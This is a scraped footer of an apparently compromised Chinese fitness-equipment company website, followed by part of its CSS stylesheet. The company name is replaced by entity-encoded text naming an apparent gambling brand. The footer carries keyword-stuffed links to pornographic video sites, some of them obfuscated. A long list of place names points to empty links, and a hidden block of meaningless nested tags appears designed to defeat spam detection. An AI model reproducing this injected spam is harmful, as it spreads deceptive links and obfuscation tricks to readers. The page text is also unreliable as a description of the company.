<ul>
    <li><a href="/about.html">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;簡(jiǎn)介</a></li>
    <li><a href="/category-news.html">公司新聞</a></li>
    <li><a href="/contact.html">聯(lián)系我們</a></li>
    <li><a href="/category-products.html">產(chǎn)品中心</a></li>
    <li><a href="/category-anli.html">工程案例</a></li>
    <li><a href="/category-jianshenfang.html">健身房方案</a></li>
</ul>
                    </dd>
            <dd class="col-5 col-m-8 mb15 wow fadeInUp">
                <h2 class="f-18 mb10">健身房方案</h2>
<ul>
    <li><a href="/tags-家庭健身.html">家庭健身</a></li>
    <li><a href="/tags-商用健身.html">商用健身</a></li>
    <li><a href="/category-tinengxunlian.html">體能訓(xùn)練</a></li>
    <li><a href="/category-quanminjianshen.html">全民健身</a></li>
    <li><a href="/category-laonian.html">康養(yǎng)健身</a></li>
    <li><a href="/category-xiaoyuan.html">校園體育</a></li>
</ul>
                    </dd>
            <dd class="col-5 col-m-8 mb15 wow fadeInUp">
                <h2 class="f-18 mb10">產(chǎn)品中心</h2>
<ul>
    <li><a href="/category-paobuji.html">跑步機(jī)</a></li>
    <li><a href="/category-jianshenche.html">健身車(chē)</a></li>
    <li><a href="/category-tuoyuanji.html">橢圓機(jī)</a></li>
    <li><a href="/category-donggandanche.html">動(dòng)感單車(chē)</a></li>
    <li><a href="/category-liliangqixie.html">力量器械</a></li>
    <li><a href="/category-kangtiqicai.html">康體器材</a></li>
</ul>
                    </dd>
            <dd class="col-9 col-m-24 mb15 wow fadeInUp">
                <h2 class="f-18 mb10">公司業(yè)務(wù)</h2>
<p>&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育集團(tuán)為您提供單位健身房、企業(yè)健身房和私家健身房等多種健身房健身器材的解決方案，為您提供舒華、喬山和艾力斯特等國(guó)內(nèi)外優(yōu)質(zhì)品牌的健身器材優(yōu)選選擇。</p>
                    </dd>
        </dl>
    </div>
        <div   id="33gsf9gqk"   class="copy ta-c f-12">
        <div   id="33gsf9gqk"   class="wide">
            Copyright ? 2006-2025 <a target="_blank" href="/"><strong><u>&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;(集團(tuán))體育科技有限公司官網(wǎng)</u></strong></a> 專(zhuān)業(yè)從事&nbsp; 電話(huà)：0531-67867867<br />  總部地址：濟(jì)南市經(jīng)十路省體育中心體育場(chǎng)南側(cè)—&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;康體商城 <a target="_blank" ><u>魯ICP備2021005429號(hào)-1</u></a>         </div>
    </div>
</div>



<div   id="33gsf9gqk"   class="search-box">
    <div   id="33gsf9gqk"   class="search-con">
        <form name="search" method="post" action="/zb_system/cmd/act/search.html" class="mb15 clearfix">
            <input name="q" size="11" type="text" class="fl" placeholder="輸入關(guān)鍵詞可以直接搜索">
            <button class="search-submit fl" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
        </form>
        <ul class="left-li clearfix">
            <li><strong>熱門(mén)搜索：</strong></li>
                        <li><a href="/post/sijiajianshenfang.html">私家健身房</a></li>
<li><a href="/post/qishiyedanweijianshenfang.html">單位健身房</a></li>
<li><a href="/post/xuexiaojianshenfang.html">學(xué)校健身房</a></li>
<li><a href="/post/buduijianshenfang.html">軍人部隊(duì)健身房</a></li>                    </ul>
        <a href="javascript:;" title="關(guān)閉窗口" class="search-off1"><i class="fa fa-close (alias)"></i></a>
    </div>
    <div   id="33gsf9gqk"   class="search-off"></div>
</div>

<div   id="33gsf9gqk"   class="fixed-kefu">
    <ul class="clearfix">
                <li>
            <a href="javascript:;" title="在線(xiàn)客服"><i class="fa fa-qq"></i> <span>在線(xiàn)客服</span></a>
            <ul class="qq-kefu">
                <h3 class="f-15 mb5 f-bold">售前支持</h3>
<li id="33gsf9gqk"    class="mb5"><a target="_blank"  rel="nofollow">1號(hào)技術(shù)支持</a></li>

<h3 class="f-15 mb5 f-bold">售后支持</h3>

                        <i class="fa fa-caret-right"></i>
            </ul>
        </li>
                        <li>
            <a href="javascript:;" title="關(guān)注我們"><i class="fa fa-qrcode"></i> <span>關(guān)注我們</span></a>
            <ul class="weixin-qrcode clearfix ta-c">
                <li id="33gsf9gqk"    class="fl mr10">
    <p>掃一掃 添加我們</p>
    <p><img src="/zb_users/upload/2020/08/wx.png"></p>
</li>
<li id="33gsf9gqk"    class="fl">
    <p>掃一掃 關(guān)注我們</p>
    <p><img src="/zb_users/upload/2020/08/zfb.png"></p>
</li>
                        <i class="fa fa-caret-right"></i>
            </ul>
        </li>
                        <li>
            <a href="tel:15066691197" title="聯(lián)系電話(huà)"><i class="fa fa-phone"></i> <span>聯(lián)系電話(huà)</span></a>
            <ul class="call-box">
                <li><i class="fa fa-phone"></i> 15066691197</li>
            </ul>
        </li>
                <li><a href="javascript:;" title="回到頂部" class="gotop"><i class="fa fa-arrow-up"></i> <span>回到頂部</span></a></li>
    </ul>
</div>

<script src="/zb_users/theme/tx_qiye8/script/txcstx.min.js"></script>
<script src="/zb_users/theme/tx_qiye8/script/wow.min.js"></script>
<script>if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {new WOW().init();};</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.opc39.com/" title="国产成人免费高清激情视频,国产啪精品视频网免费,美女一区二区在线观看,黄网站在线观看高清免费">国产成人免费高清激情视频,国产啪精品视频网免费,美女一区二区在线观看,黄网站在线观看高清免费</a>

<div class="friend-links">

<a href="http://www.95paper.com">&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;</a>
<a href="http://www.gy12315.com">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;,&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;,&#x4E5D;&#x8272;&#x6700;&#x65B0;,&#x65E5;&#x97E9;&#x7B2C;&#x4E5D;&#x9875;</a>
<a href="http://www.haijianhuanbao.com">日本一道一区,欧美日韩国产一区二区三区播放,欧美激情人成日本在线视频,日本不卡视频免费的</a>

</div>
</div>

</footer>


<a href="http://" target="_blank">新巴尔虎左旗</a>|
<a href="http://" target="_blank">龙口市</a>|
<a href="http://" target="_blank">霍州市</a>|
<a href="http://" target="_blank">普陀区</a>|
<a href="http://" target="_blank">临西县</a>|
<a href="http://" target="_blank">武夷山市</a>|
<a href="http://" target="_blank">宜黄县</a>|
<a href="http://" target="_blank">余姚市</a>|
<a href="http://" target="_blank">互助</a>|
<a href="http://" target="_blank">贡觉县</a>|
<a href="http://" target="_blank">赣州市</a>|
<a href="http://" target="_blank">安西县</a>|
<a href="http://" target="_blank">绥棱县</a>|
<a href="http://" target="_blank">鹿邑县</a>|
<a href="http://" target="_blank">古丈县</a>|
<a href="http://" target="_blank">珠海市</a>|
<a href="http://" target="_blank">仁怀市</a>|
<a href="http://" target="_blank">沙田区</a>|
<a href="http://" target="_blank">顺昌县</a>|
<a href="http://" target="_blank">武汉市</a>|
<a href="http://" target="_blank">神农架林区</a>|
<a href="http://" target="_blank">东山县</a>|
<a href="http://" target="_blank">牟定县</a>|
<a href="http://" target="_blank">柞水县</a>|
<a href="http://" target="_blank">远安县</a>|
<a href="http://" target="_blank">资源县</a>|
<a href="http://" target="_blank">德庆县</a>|
<a href="http://" target="_blank">博湖县</a>|
<a href="http://" target="_blank">安丘市</a>|
<a href="http://" target="_blank">色达县</a>|
<a href="http://" target="_blank">民和</a>|
<a href="http://" target="_blank">静海县</a>|
<a href="http://" target="_blank">上杭县</a>|
<a href="http://" target="_blank">金阳县</a>|
<a href="http://" target="_blank">江达县</a>|
<a href="http://" target="_blank">太保市</a>|
<a href="http://" target="_blank">白朗县</a>|
<a href="http://" target="_blank">临澧县</a>|
<a href="http://" target="_blank">海盐县</a>|
<a href="http://" target="_blank">永福县</a>|
<a href="http://" target="_blank">红河县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="cpxzz" class="pl_css_ganrao" style="display: none;"><delect id="cpxzz"><strike id="cpxzz"><samp id="cpxzz"><big id="cpxzz"></big></samp></strike></delect><fieldset id="cpxzz"></fieldset><li id="cpxzz"></li><nobr id="cpxzz"></nobr><small id="cpxzz"></small><output id="cpxzz"><td id="cpxzz"><ins id="cpxzz"><dl id="cpxzz"></dl></ins></td></output><noframes id="cpxzz"><tt id="cpxzz"><nobr id="cpxzz"><meter id="cpxzz"></meter></nobr></tt></noframes><li id="cpxzz"></li><form id="cpxzz"></form><small id="cpxzz"></small><em id="cpxzz"><dfn id="cpxzz"><ul id="cpxzz"><menuitem id="cpxzz"></menuitem></ul></dfn></em><thead id="cpxzz"></thead><button id="cpxzz"></button><menuitem id="cpxzz"></menuitem><video id="cpxzz"><sup id="cpxzz"><form id="cpxzz"><ins id="cpxzz"></ins></form></sup></video><i id="cpxzz"><form id="cpxzz"><strong id="cpxzz"><ul id="cpxzz"></ul></strong></form></i><td id="cpxzz"><code id="cpxzz"><small id="cpxzz"><dfn id="cpxzz"></dfn></small></code></td><acronym id="cpxzz"><th id="cpxzz"><samp id="cpxzz"><em id="cpxzz"></em></samp></th></acronym><em id="cpxzz"></em><center id="cpxzz"><thead id="cpxzz"><strong id="cpxzz"><strike id="cpxzz"></strike></strong></thead></center><thead id="cpxzz"></thead><delect id="cpxzz"><div id="cpxzz"><menu id="cpxzz"><dd id="cpxzz"></dd></menu></div></delect><em id="cpxzz"></em><strike id="cpxzz"><li id="cpxzz"><em id="cpxzz"><strike id="cpxzz"></strike></em></li></strike><thead id="cpxzz"><optgroup id="cpxzz"><output id="cpxzz"><form id="cpxzz"></form></output></optgroup></thead><dfn id="cpxzz"></dfn><th id="cpxzz"><rp id="cpxzz"><dl id="cpxzz"><strong id="cpxzz"></strong></dl></rp></th><strike id="cpxzz"></strike><nobr id="cpxzz"><delect id="cpxzz"><noframes id="cpxzz"><samp id="cpxzz"></samp></noframes></delect></nobr><div id="cpxzz"><fieldset id="cpxzz"><li id="cpxzz"><tr id="cpxzz"></tr></li></fieldset></div><acronym id="cpxzz"><label id="cpxzz"><li id="cpxzz"><label id="cpxzz"></label></li></label></acronym><s id="cpxzz"></s><thead id="cpxzz"><dl id="cpxzz"><strike id="cpxzz"><sup id="cpxzz"></sup></strike></dl></thead><thead id="cpxzz"></thead><em id="cpxzz"></em><thead id="cpxzz"><xmp id="cpxzz"><strike id="cpxzz"><form id="cpxzz"></form></strike></xmp></thead><acronym id="cpxzz"><menu id="cpxzz"><big id="cpxzz"><dl id="cpxzz"></dl></big></menu></acronym><th id="cpxzz"></th><dd id="cpxzz"><input id="cpxzz"><abbr id="cpxzz"><strike id="cpxzz"></strike></abbr></input></dd><ins id="cpxzz"><abbr id="cpxzz"><sup id="cpxzz"><dfn id="cpxzz"></dfn></sup></abbr></ins><s id="cpxzz"></s><optgroup id="cpxzz"><ul id="cpxzz"><var id="cpxzz"><kbd id="cpxzz"></kbd></var></ul></optgroup><dfn id="cpxzz"></dfn><abbr id="cpxzz"></abbr><pre id="cpxzz"></pre><strong id="cpxzz"></strong><input id="cpxzz"></input><form id="cpxzz"><ins id="cpxzz"><optgroup id="cpxzz"><ul id="cpxzz"></ul></optgroup></ins></form><big id="cpxzz"></big><i id="cpxzz"></i><sup id="cpxzz"></sup><s id="cpxzz"></s><dl id="cpxzz"></dl><samp id="cpxzz"><tfoot id="cpxzz"><pre id="cpxzz"><xmp id="cpxzz"></xmp></pre></tfoot></samp><strike id="cpxzz"></strike><output id="cpxzz"><td id="cpxzz"><em id="cpxzz"><pre id="cpxzz"></pre></em></td></output><strong id="cpxzz"><span id="cpxzz"><dl id="cpxzz"><em id="cpxzz"></em></dl></span></strong><center id="cpxzz"><dfn id="cpxzz"><dfn id="cpxzz"><menuitem id="cpxzz"></menuitem></dfn></dfn></center><video id="cpxzz"></video><dl id="cpxzz"></dl><label id="cpxzz"></label><table id="cpxzz"></table><th id="cpxzz"><rt id="cpxzz"><label id="cpxzz"><optgroup id="cpxzz"></optgroup></label></rt></th><big id="cpxzz"><dfn id="cpxzz"><label id="cpxzz"><ins id="cpxzz"></ins></label></dfn></big><dd id="cpxzz"></dd><rp id="cpxzz"><em id="cpxzz"><abbr id="cpxzz"><span id="cpxzz"></span></abbr></em></rp><dd id="cpxzz"><legend id="cpxzz"><label id="cpxzz"><thead id="cpxzz"></thead></label></legend></dd><button id="cpxzz"></button><tbody id="cpxzz"></tbody><input id="cpxzz"></input><dd id="cpxzz"><thead id="cpxzz"><acronym id="cpxzz"><form id="cpxzz"></form></acronym></thead></dd><delect id="cpxzz"><output id="cpxzz"><rt id="cpxzz"><thead id="cpxzz"></thead></rt></output></delect><strong id="cpxzz"></strong><em id="cpxzz"></em><strike id="cpxzz"><form id="cpxzz"><nobr id="cpxzz"><xmp id="cpxzz"></xmp></nobr></form></strike><samp id="cpxzz"><label id="cpxzz"><s id="cpxzz"><rp id="cpxzz"></rp></s></label></samp><input id="cpxzz"><legend id="cpxzz"><button id="cpxzz"><small id="cpxzz"></small></button></legend></input><abbr id="cpxzz"><noframes id="cpxzz"><thead id="cpxzz"><delect id="cpxzz"></delect></thead></noframes></abbr><i id="cpxzz"></i><pre id="cpxzz"></pre><rt id="cpxzz"></rt><sup id="cpxzz"></sup><dl id="cpxzz"><strike id="cpxzz"><var id="cpxzz"><tbody id="cpxzz"></tbody></var></strike></dl><thead id="cpxzz"><div id="cpxzz"><table id="cpxzz"><pre id="cpxzz"></pre></table></div></thead><s id="cpxzz"></s><tr id="cpxzz"></tr><delect id="cpxzz"><sup id="cpxzz"><rt id="cpxzz"><thead id="cpxzz"></thead></rt></sup></delect><pre id="cpxzz"><dfn id="cpxzz"><tt id="cpxzz"><small id="cpxzz"></small></tt></dfn></pre><sub id="cpxzz"></sub><pre id="cpxzz"><legend id="cpxzz"><rp id="cpxzz"><small id="cpxzz"></small></rp></legend></pre><optgroup id="cpxzz"></optgroup><tbody id="cpxzz"></tbody><th id="cpxzz"></th><menu id="cpxzz"><big id="cpxzz"><label id="cpxzz"><sup id="cpxzz"></sup></label></big></menu><dfn id="cpxzz"><dfn id="cpxzz"><rt id="cpxzz"><pre id="cpxzz"></pre></rt></dfn></dfn><optgroup id="cpxzz"><sup id="cpxzz"><span id="cpxzz"><ins id="cpxzz"></ins></span></sup></optgroup><video id="cpxzz"></video><label id="cpxzz"></label><optgroup id="cpxzz"></optgroup><tbody id="cpxzz"></tbody></div>
</html><!--122.59 ms , 9 queries , 1837kb memory , 0 error-->


--- FILE ---
content_type: text/css
request_url: http://www.opc39.com/zb_users/theme/tx_qiye8/style/txcstx.min.css
body_size: 6508
content:
html{-webkit-text-size-adjust:none;word-wrap:break-word;word-break:break-all;font-size:10px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{--tx-bg:#F9F9F9;--tx-color:#44B549;--tx-txt:#333;--tx-link:#444;--tx-boxbg:#fff;--tx-border:#eee;--tx-foottxt:#999;--tx-page-width:1200px;--tx-radius:0;margin:0;padding:0;color:var(--tx-txt);font-size:1.4rem;font-family:"Geogrotesque Md","Microsoft YaHei",Verdana,sans-serif;line-height:1.5;outline:0;background-color:var(--tx-bg)}a{text-decoration:none;color:var(--tx-link);transition:all .35s ease 0s;outline:0}a:hover{text-decoration:none;outline:0}img{max-width:100%;height:auto;border:0;vertical-align:middle}dd,div,dl,dt,form,h1,h2,h3,h4,h5,img,input,label,p,pre,span,textarea,ul{margin:0;padding:0;outline:0;-webkit-tap-highlight-color:transparent}h1,h2,h3,h4,h5,h6{font-weight:400}button,form,input,textarea{font-size:1.4rem;font-family:"Microsoft YaHei",Verdana,sans-serif;-webkit-appearance:none;border:0;background-color:var(--tx-boxbg)}li{list-style-type:none}.tx-input{border:1px solid var(--tx-border);border-radius:var(--tx-radius);line-height:38px;height:38px;width:100%;padding:0 10px}.input-ma{position:relative}.input-ma img{position:absolute;right:5px;top:5px;height:30px!important;width:auto!important}.tx-form{position:relative;line-height:38px}.tx-textarea{border:1px solid var(--tx-border);border-radius:var(--tx-radius);padding:10px;width:100%}.tx-btn{vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.tx-btn{display:inline-block;height:35px;line-height:35px;padding:0 26px;background-color:var(--tx-color);color:#fff;white-space:nowrap;text-align:center;font-size:1.4rem;border:none;border-radius:var(--tx-radius);cursor:pointer;opacity:.9}.tx-btn:hover{opacity:.8;color:#fff}.tx-btn:active{opacity:1}.tx-btn-big{height:44px;line-height:44px;padding:0 25px;font-size:1.6rem}.tx-btn-small{height:30px;line-height:30px;padding:0 10px;font-size:1.4rem}.tx-btn-mini{height:22px;line-height:22px;padding:0 5px;font-size:1.4rem}.mb5{margin-bottom:5px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mr10{margin-right:10px}.mr15{margin-right:15px}.ml10{margin-left:10px}.f-30{font-size:3rem}.f-22{font-size:2.2rem}.f-20{font-size:2rem}.f-18{font-size:1.8rem}.f-16{font-size:1.6rem}.f-15{font-size:1.5rem}.f-14{font-size:1.4rem}.f-12{font-size:1.2rem}.f-8{font-size:.75em}.f-bold{font-weight:700}.pd5{padding:5px}.pd10{padding:10px}.pd10-1{padding:10px 0}.pd10-2{padding:0 10px}.pd10-3{padding:10px 10px 0 10px}.pd15{padding:15px}.pd15-1{padding:15px 0}.pd15-2{padding:0 15px}.pd15-3{padding:15px 15px 0 15px}.pd20{padding:20px}.pd20-1{padding:20px 0}.pd20-2{padding:0 20px}.pd20-3{padding:20px 20px 0 20px}.pd40{padding:40px}.pd60{padding:60px}.ta-c{text-align:center}.ta-r{text-align:right}.f-red{color:red}.f-wthie{color:#fff}.f-grenn{color:#5fb878}.f-yellow{color:#ffb800}.f-blue{color:#1e9fff}.f-gray{opacity:.7}.f-gray1{opacity:.5}.f-wthie1 a{color:#fff}.f-black{color:#393d49}.bg-gray{background-color:#eee}.bg-white{background-color:var(--tx-boxbg)}.bg-red{background-color:red}.bg-yellow{background-color:#ffb800}.bg-green{background-color:#5fb878}.bg-blue{background-color:#1e9fff}.bg-black{background-color:#393d49}.tx-table table{width:100%;border-collapse:collapse}.tx-table table td,.tx-table table th{border:1px solid var(--tx-border);padding:10px;overflow:hidden;text-align:center}.tx-table table th{background:rgba(0,0,0,.1)}.border{border:1px solid var(--tx-border)}.border-b{border-bottom:1px solid var(--tx-border)}.border-t{border-top:1px solid var(--tx-border)}.i60{line-height:20px;height:60px;overflow:hidden}.i40{line-height:20px;height:40px;overflow:hidden}.i22{line-height:22px;height:22px;overflow:hidden}.i18{line-height:18px;height:18px;overflow:hidden}.txt-ov{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.lh-50{line-height:50px}.lh-40{line-height:40px}.lh-30{line-height:30px}.wide{width:100%;margin:0 auto;max-width:var(--tx-page-width)}.clearfix::after,.row1:after,.row2:after,.row:after,.row:before,.wide::after{display:table;content:" ";clear:both}.row{margin-left:-8px;margin-right:-8px}[class*=col-]{float:left;min-height:1px;padding-left:8px;padding-right:8px;width:10%;position:relative}.col-1{width:4.1666%}.col-2{width:8.3332%}.col-3{width:12.4998%}.col-4{width:16.6664%}.col-5{width:20.833%}.col-6{width:24.9996%}.col-7{width:29.1662%}.col-8{width:33.3328%}.col-9{width:37.4994%}.col-10{width:41.666%}.col-11{width:45.8326%}.col-12{width:50%}.col-13{width:54.1658%}.col-14{width:58.3324%}.col-15{width:64.499%}.col-16{width:66.6656%}.col-17{width:70.8322%}.col-18{width:74.9988%}.col-19{width:79.1654%}.col-20{width:83.332%}.col-21{width:87.4986%}.col-22{width:91.6652%}.col-23{width:95.8318%}.col-24{width:100%}.col-25{width:20%}.row1{margin-left:-3px;margin-right:-3px}[class*=col1-]{float:left;min-height:1px;padding-left:3px;padding-right:3px;position:relative}[class*=col2-]{float:left;min-height:1px;padding-left:0;padding-right:0;position:relative}.ul-36 li{line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ul-30 li{line-height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ul-26 li{line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fl{float:left}.fr{float:right}.dp-b,.img-d img{display:block;width:100%}.hide{display:none}.pagebar .now-page,.pagebar a{padding:0 12px;line-height:30px;display:inline-block;background-color:var(--tx-boxbg);margin:0 3px 3px 0;border-radius:var(--tx-radius)}.pagebar .now-page,.pagebar a:hover{color:#fff}.commentpagebar{text-align:center;margin:15px 0}.tx-comments>ul.msg{margin-bottom:8px;border:1px solid var(--tx-border);padding:10px;border-radius:var(--tx-radius)}ul.msg img.avatar{float:left;margin-right:10px;width:45px;height:45px;border-radius:50%;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}.commons li:hover img,li.msgname:hover img.avatar{transform:rotateZ(60deg);-webkit-transform:rotateZ(60deg);-moz-transform:rotateZ(60deg)}ul.msg li.msgname p.commentname{line-height:23px;font-size:1.2rem;margin-bottom:3px}ul.msg li.msgname small{opacity:.5;font-size:1.2rem}.tx-comment label,.tx-comments label,ul.msg li.msgname small a{display:none}ul.msg:hover li.msgname small a{display:inline-block}ul.msg li ul.msg{margin-top:12px;padding:10px;border:1px solid var(--tx-border);border-radius:var(--tx-radius);box-shadow:0 0 2px rgba(0,0,0,.05)}.tx-comment input{line-height:30px;height:30px;font-size:1.4rem;font-family:"Microsoft YaHei",Verdana,sans-serif;width:100%;border:0;padding-left:8px}.tx-comment textarea{border:0;height:120px;width:100%;font-size:1.4rem;font-family:"Microsoft YaHei",Verdana,sans-serif;display:block;padding:8px}.tx-comment-box{border:1px solid var(--tx-border);border-radius:var(--tx-radius);padding:4px;position:relative;background:var(--tx-boxbg);margin-bottom:6px}.tx-comment-ul4{float:left;width:49.5%}.tx-comment-ul3{float:left;width:32.66%}.tx-comment .tx-comment-ul4:nth-child(2n){float:right}.tx-comment .tx-comment-ul3-2{margin:0 1%}.tx-comment-box img.tx-code{position:absolute;right:4px;top:4px;height:30px;width:auto}.tx-comment-box input.button{border:0;border-radius:0 0 var(--tx-radius) 0;line-height:40px;height:40px;width:100px;color:#fff;position:absolute;right:0;bottom:0}.tx-comment-textarea{width:100%;clear:both}.reply-frm{margin-top:15px}@keyframes navli{from{width:0}to{width:100%}}@keyframes servicedl{from{height:2px}to{height:100%}}@keyframes proboxli{from{height:0}to{height:100%}}@keyframes proboxi{from{bottom:-100%}to{bottom:50%}}.box-tx{border:1px solid var(--tx-border);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out;overflow:hidden;background-color:var(--tx-boxbg);cursor:pointer;border-radius:var(--tx-radius)}.box-tx:hover{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0);-webkit-box-shadow:0 5px 15px rgba(0,0,0,.1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.box1-tx{border-radius:var(--tx-radius)}.img-box{overflow:hidden;display:block;position:relative;width:100%;height:0}.img-box[data-ratio="16:9"]{padding-top:72%}.img-box[data-ratio="16:16"]{padding-top:100%}.img-box img{-o-object-fit:cover;object-fit:cover;transition:all .6s;position:absolute;left:0;top:0;width:100%;height:100%}.img-box:hover img{transform:scale(1.1)}.header{position:fixed;top:0;left:0;width:100%;z-index:998;background-color:var(--tx-boxbg);transition:all .35s ease 0s}.fixednav{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:rgba(255,255,255,.7);box-shadow:0 0 1px rgba(0,0,0,.25)}.header-location{height:79px}.logo{padding:15px 0}.logo a,.logo h1,.logo h2,.logo img{height:50px;width:auto;display:block;line-height:1}.nav{padding:0 50px}.nav li{position:relative}.nav>ul>li{float:left;margin-left:5px}.nav>ul>li>a{display:block;line-height:60px;height:80px;padding:10px 1.5em;position:relative;font-size:1.5rem}.nav>ul>li.on>a,.nav>ul>li:hover>a,.nav>ul>li>a:hover{background-color:rgba(0,0,0,.03);line-height:65px}.nav>ul>li>a::after{content:"";display:block;position:absolute;left:0;top:0;height:2px}.nav>ul>li.on>a::after,.nav>ul>li:hover>a::after,.nav>ul>li>a:hover::after{animation:navli .5s;width:100%}.nav li>i{position:absolute;right:7px;top:50%;margin-top:-6px;opacity:.8;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}.nav li:hover>i{transform:rotateZ(180deg);-webkit-transform:rotateZ(180deg);-moz-transform:rotateZ(180deg)}.nav li ul li>i{transform:rotateZ(-90deg)}.nav li ul li:hover>i{transform:rotateZ(90deg)}.nav li>ul{position:absolute;left:0;top:110%;background-color:var(--tx-boxbg);visibility:hidden;opacity:0;transition:all .35s ease 0s}.nav li:hover>ul{top:100%;opacity:1;visibility:visible}.nav li>ul ul{left:110%;top:0}.nav li>ul li:hover ul{left:100%;top:0}.nav li>ul li a{white-space:nowrap;line-height:40px;padding:0 20px;display:block}.nav>ul>li>ul li a:hover{color:#fff}.search-on{line-height:80px}.nav-on{display:none}.fixednav .logo{padding:10px 0}.fixednav .nav>ul>li>a{height:70px;line-height:50px}.fixednav .search-on{line-height:70px}.home-flash .swiper-slide{text-align:center}.home-flash .swiper-slide img{width:100%;-o-object-fit:cover;object-fit:cover}.home-flash .swiper-button-next,.home-flash .swiper-button-prev{background-image:none;background-color:rgba(0,0,0,.4);color:#fff;text-align:center;line-height:44px;font-size:2rem;opacity:0;transition:all .35s ease 0s}.home-flash:hover .swiper-button-next,.home-flash:hover .swiper-button-prev{opacity:1}.home-pd{padding:60px 0;overflow:hidden}.home-pd1{padding:40px 0 25px 0;overflow:hidden}.home-bg{background-image:url(/zb_users/theme/tx_qiye8/style/img/home-bg.png)!important;background-repeat:no-repeat;background-position:0 0;background-size:cover}.home-title h2{position:relative}.home-title h2::after{content:"";display:block;position:absolute;bottom:-6px;left:50%;width:40px;height:4px;margin-left:-20px;border-radius:10px}.home-color .home-title *,.list-bg .home-title *{color:#fff;text-shadow:0 1px #888}.home-btn{display:inline-block;overflow:hidden;line-height:40px;padding:0 80px;border-width:1px;border-style:solid;position:relative;border-radius:var(--tx-radius)}.home-btn::before{content:'';position:absolute;top:0;left:0;width:150%;height:100%;z-index:-1;-webkit-transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-transition:-webkit-transform .3s,opacity .3s,background-color .3s;transition:transform .3s,opacity .3s,background-color .3s}.home-btn:hover::before{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.home-btn:hover{color:#fff}.home-color .home-btn{border:1px solid #fff;color:#fff}.home-color .home-btn:hover::before{background-color:#fff}.service-box{box-shadow:0 0 8px rgba(0,0,0,.05);padding:30px;border:1px solid var(--tx-border);background-color:var(--tx-boxbg);position:relative;cursor:pointer;border-radius:var(--tx-radius);transition:all .35s ease 0s}.service-box>div{position:relative;z-index:10}.service-box::after{content:"";display:block;position:absolute;top:0;left:0;width:100%;border-radius:var(--tx-radius);height:0;z-index:8}.index-service dd:nth-child(1) .service-box::after{background-color:#009688}.index-service dd:nth-child(2) .service-box::after{background-color:#1e9fff}.index-service dd:nth-child(3) .service-box::after{background-color:#5fb878}.index-service dd:nth-child(4) .service-box::after{background-color:#ff5722}.service-box:hover *{color:#fff}.service-box:hover::after{animation:servicedl 1s;height:100%}.service-box i.fa{font-size:4rem;margin:15px 0}.pro-box>a{display:block;position:relative;overflow:hidden}.pro-box>a::after{position:absolute;left:0;top:0;width:100%;height:0;display:block;content:"";background-color:rgba(0,0,0,.5);z-index:10}.pro-box:hover a::after{animation:proboxli .6s;height:100%}.pro-box>a>i{display:block;color:#fff;position:absolute;left:50%;bottom:-100%;z-index:11;text-align:center;margin-left:-30px;margin-bottom:-30px;width:60px;height:60px;line-height:60px;font-size:4rem}.pro-box:hover i{animation:proboxi .8s;bottom:50%}.news-box{min-height:100px;display:flex;align-items:center}.news-box>a{display:flex;flex:none;width:140px;overflow:hidden}.news-box>div{flex:auto;padding-left:20px;overflow:hidden}.news-box>a>img{width:100%;height:100px}.list-item .news-box>a{width:220px}.home-contact .home-fl-bg{background-image:url(/zb_users/theme/tx_qiye8/style/img/map.jpg)}.home-about 